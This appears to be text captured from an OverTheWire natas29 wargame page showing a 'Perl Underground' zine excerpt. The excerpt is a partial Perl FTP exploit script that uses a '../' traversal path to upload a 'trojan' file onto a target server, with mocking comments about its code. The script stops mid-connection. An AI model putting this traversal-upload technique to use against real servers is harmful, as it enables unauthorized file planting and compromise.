 Not secure natas29.natas.labs.overthewire.org/index.pl?file=perl+underground Incognito
$ARGV[16] = q |~ Ch4r's contribution to Perl ~|;
$ARGV[17] = q |~ School You: Juerd ~|;
$ARGV[18] = q |~ byterage dropped the ball ~|;
$ARGV[19] = q |~ School You: tilly ~|;
$ARGV[20] = q |~ ilya loses his reputation ~|;
$ARGV[21] = q |~ Shoutz and Outz ~|;
[root@yourbox.anywhere]$ perl bring_it.pl
-[0x01] # kokanin sucks --------------------------------------------------
# kokanin man I expected more from you
# gobbles gobbles =P
if(!$ARGV[0]){ die "Usage: ./thisscript.pl <ip> [user] [pass] [port] [path] [trojan.exe] [/path/to/target.exe] \n";}
# heh
use Net::FTP;
my $target = $ARGV[0];
# you won't be the last to be horribly ignorant of shift
my $dotdot = "../../../../../../../../../../../../../../";
# we got this thing called x, eh? my $dotdot = '../' x 14;
if($ARGV[1]){ $user = $ARGV[1] } else { $user = "IEUser";}
if($ARGV[2]){ $pass = $ARGV[2] } else { $pass = "mail\@mail.com";}
if($ARGV[3]){ $port = $ARGV[3] } else { $port = "22003";}
if($ARGV[4]){ $writablepath = $ARGV[4] } else { $writablepath = "/guests";}
if($ARGV[5]){ $trojan = $ARGV[5] } else { $trojan = "/etc/hosts";}
if($ARGV[6]){ $destination = $ARGV[6] } else { $destination = "owned.txt";}
# Dude, learn how to handle arguments. see the 'shift' function? takes a value off an array. smooth huh?
#my $target = shift || '127.0.0.1';
#my $user = shift || 'IEUser';
#my $pass = shift || 'mail@mail.com';
#my $port = shift || '22003';
#my $path = shift || '/guests';
#my $trojan = shift || '/etc/hosts';
#my $dest = shift || 'owned.txt';
print " target: $target \n user: $user \n pass: $pass \n port: $port \n writable path: $writablepath \n trojan: $trojan \n targetfile: $destination \n
use Net::FTP;
# love how you include this twice.
$ftp = Net::FTP->new("$target", #way to excess quote
Debug => 0,